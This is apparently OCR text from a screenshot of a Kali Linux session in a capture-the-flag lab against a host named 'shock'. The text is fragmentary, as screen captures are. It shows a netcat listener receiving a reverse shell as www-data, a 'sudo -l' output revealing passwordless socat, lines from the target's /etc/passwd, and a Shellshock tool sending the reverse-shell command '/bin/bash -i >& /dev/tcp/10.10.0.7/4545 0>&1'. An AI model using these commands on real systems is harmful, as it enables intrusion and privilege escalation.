 Home
Kali Linux
- : sudo nc — Konsole
File Edit View Bookmarks Settings Help
- : sudo openvpn
lay-warnings
- : sudo nc
listening on [any] 4545 ...
172.31.1.3: inverse host lookup failed: Unknown host
connect to [10.10.0.7] from (UNKNOWN) [172.31.1.3] 46244
bash: cannot set terminal process group (635): Inappropriate ioctl for device
bash: no job control in this shell
bash-4.3$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash-4.3$ sudo -l
sudo -l
Matching Defaults entries for www-data on shock:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on shock:
    (root) NOPASSWD: /usr/bin/socat
bash-4.3$
shocker : python
< usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
< ftp:x:109:117:ftp daemon,,,:/srv/ftp:/bin/false
< sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
> /bin/bash -i >& /dev/tcp/10.10.0.7/4545 0>&1
> No response
>
- : sudo nc — Konsole
GitHub - nccgroup/shocker: A tool ...
7:46 PM
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
19:46
13/10/2020